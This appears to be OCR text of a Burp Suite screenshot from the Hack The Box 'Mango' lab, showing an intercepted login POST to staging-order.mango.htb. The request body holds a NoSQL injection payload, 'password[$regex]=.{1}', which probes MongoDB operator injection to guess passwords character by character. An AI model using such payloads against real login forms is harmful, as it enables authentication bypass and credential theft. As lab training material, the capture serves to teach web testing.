 Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://staging-order.mango.htb:80 [10.10.10.162]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://staging-order.mango.htb
Connection: close
Referer: http://staging-order.mango.htb/index.php
Cookie: PHPSESSID=nldfquoq75vg3ckh06n8u5bde8
Upgrade-Insecure-Requests: 1
username=admin&password[$regex]=.{1}&login=login
? < + > Type a search term 0 matches